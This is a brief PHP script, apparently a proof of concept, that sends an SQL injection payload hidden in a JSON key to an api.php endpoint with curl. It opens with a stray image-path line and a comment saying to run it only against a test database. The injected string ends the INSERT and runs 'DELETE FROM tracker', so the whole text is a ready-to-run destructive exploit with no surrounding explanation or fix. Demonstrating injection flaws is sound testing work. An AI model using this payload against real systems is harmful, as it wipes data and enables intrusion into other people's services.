 // WARNING MAKE SURE YOU ONLY RUN THIS AGAINST A TEST DATABASE
$bad_sql = 'id) VALUES (1); DELETE FROM tracker; INSERT INTO tracker(id';
$json = json_encode(array(array($bad_sql => '99999')));
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL,            "http://yourdomain/api.php" );
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1 );
curl_setopt($ch, CURLOPT_POST,           1 );
curl_setopt($ch, CURLOPT_POSTFIELDS,     $json);
curl_setopt($ch, CURLOPT_HTTPHEADER,     array('Content-Type: application/json'));
$result=curl_exec ($ch);
var_dump($result);